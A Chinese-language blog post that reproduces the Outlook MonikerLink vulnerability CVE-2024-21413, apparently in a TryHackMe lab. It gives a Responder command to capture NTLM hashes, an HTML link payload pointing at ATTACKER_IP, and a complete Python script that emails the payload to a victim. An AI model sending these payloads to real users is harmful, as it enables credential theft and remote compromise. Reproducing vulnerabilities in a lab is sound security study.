Microsoft Outlook RCE CVE-2024–21413 复现
漏洞信息

CVE-2024-21413 是 Microsoft Outlook 中发现的一个重大安全漏洞,CVSS 为 9.8。该漏洞被称为 #MonikerLink 错误,具有深远的影响,包括本地 NTLM 信息的潜在泄漏和远程代码执行。此外,它还强调了可以绕过 Office Protected View,从而将其威胁扩展到其他 Office 应用程序。
漏洞利用
- Outlook 可以解析 HTML
- Outlook 可以解析超链接
- Outlook 可以通过名字链接打开指定应用程序的 URL
- 当邮件中的链接需要启动外部应用程序时,Outlook 的“受保护的视图”功能会被激活
- 漏洞利用超链接中的

file://MonikerLink尝试访问网络共享上的文件时,出现漏洞。 - 可以通过修改带
!的超链接来利用该漏洞<a href="file://ATTACKER_IP/test!exploit">Click me</a>
攻击过程

攻击者启动恶意服务接收 NTLM Hash
1
sudo responder -I eth0
1
2
3
4
<html lang="en">
<p><a href="file://ATTACKER_IP/test!exploit">Click me</a></p>
</body>
</html>
附发送邮件脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'attacker@monikerlink.thm' # Replace with your sender email address
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
<p><a href="file://ATTACKER_IP/test!exploit">Click me</a></p>
</body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email
# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)
server = smtplib.SMTP('MAILSVERIP', 25)
server.ehlo()
try:
server.login(sender_email, password)
except Exception as err:
print(err)
exit(-1)
try:
server.sendmail(sender_email, [receiver_email], message.as_string())
print("\nEmail delivered")
except Exception as error:
print(error)
finally:
server.quit()
This post is licensed under CC BY 4.0 by the author.